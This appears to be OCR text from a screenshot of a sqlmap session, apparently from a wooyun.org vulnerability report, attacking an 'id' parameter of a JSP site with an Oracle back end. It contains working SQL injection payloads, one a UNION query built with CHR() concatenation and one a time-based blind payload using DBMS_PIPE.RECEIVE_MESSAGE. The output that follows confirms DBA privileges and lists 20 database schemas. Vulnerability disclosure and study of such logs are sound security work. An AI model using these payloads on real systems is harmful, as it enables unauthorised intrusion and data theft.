 C:\WINDOWS\system32\cmd.exe
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=4641 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(106
)||CHR(107)||CHR(107)||CHR(113)||CHR(74)||CHR(81)||CHR(72)||CHR(79)||CHR(85)||CH
R(110)||CHR(65)||CHR(77)||CHR(81)||CHR(98)||CHR(113)||CHR(120)||CHR(98)||CHR(112
)||CHR(113) FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=4641 AND 6344=DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(106)||CHR(9
9)||CHR(104),5)
---
[00:30:19] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[00:30:19] [INFO] testing if current user is DBA
current user is DBA:    True
[00:30:19] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[00:30:19] [INFO] fetching database (schema) names
[00:30:20] [WARNING] reflective value(s) found and filtering out
available databases [20]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TJDA
[*] TJDALS
[*] WMSYS
[*] XDB
www.wooyun.org